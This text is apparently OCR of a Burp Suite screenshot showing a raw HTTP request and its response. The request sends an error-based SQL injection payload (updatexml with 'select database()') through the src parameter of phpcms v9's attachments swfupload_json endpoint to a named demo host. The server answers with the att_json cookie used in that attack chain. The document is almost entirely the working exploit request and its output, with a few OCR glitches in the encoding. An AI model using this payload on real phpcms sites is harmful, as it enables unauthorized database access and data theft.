 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Target: http://v9.demo.phpcms.cn ?
Request
Raw Params Headers Hex
POST
/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id=3%*27%20or%201%3Dupd
atexml(1%2Cconcat(0x7e%2C(select%20database())%2C0x7e)%2C1)%*3Bselect%201%3B%23%26m%3D1%26f
%3Dhaha%26modelid%3D2%26catid%3D7%26 HTTP/1.1
Host: v9.demo.phpcms.cn
Content-Length: 53
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.8.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
userid_flash=cdfeBN2VZHPoa33OD3qA13F6ZxHZhJFUZ1NKi7Ol
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 Mar 2017 08:44:08 GMT
Server: Apache
Set-Cookie: PHPSESSID=lkgf58islg74lfhpnj4m5cvic5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
YuHYi_att_json=0706c-b6DpFAHXijtj0MdMpFk5HCPUTfrpFqyE3him5ebMApcAhTgdzAkqTr1CNazEzrMgKGC79Z
4Kn-KYAlPfWyVI7I8S1w9KA4uELwVEjIpNA0TXEF3oJtGOC9i7KMT2-teCrZLDSzVZwA-El3tiFEzckHPNqZnxNztr
BEkpv9XaGnVnWZu3RJMTIYcRqtuizdyQ-Gq2CUNke4_-BhzNtjpcgY2I485g
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=8, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gbk
边界安全
? < + > Type a search term 0 matches
Done 658 bytes | 1,149 millis